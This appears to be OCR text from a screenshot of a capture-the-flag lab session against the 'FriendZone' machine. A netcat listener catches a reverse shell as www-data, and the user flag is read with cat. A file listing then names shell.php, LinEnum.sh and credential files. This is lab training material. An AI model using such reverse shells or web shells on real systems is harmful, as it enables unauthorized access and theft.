 ┌─[root2u@parrot]─[~/Desktop/FriendZone]
└──╼ $nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.14.160] from (UNKNOWN) [10.10.10.123] 49320
Linux FriendZone 4.15.0-36-generic #39-Ubuntu SMP Mon Sep 24 16:19:09 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
 01:08:49 up 24 min,  3 users,  load average: 8.06, 6.74, 7.07
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
friend   pts/0    10.10.12.138     00:45   25.00s  0.58s  0.58s -bash
friend   pts/1    10.10.14.182     01:06    2:19   0.09s  0.09s -bash
friend   pts/2    10.10.14.182     01:06    1.00s  0.09s  0.09s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ cat /home/friend/user.txt
a9ed20acecd6c5b6b52f474e15ae9a11
10.10.10.123-_
general_creds.txt
10.10.10.123-
general_creds.txt
friendzone-
general_creds.txt
LinEnum.sh
nikto.txt
out.txt
reporter.py
shell.php
test.php
Browse Netw...
zone-transfer.txt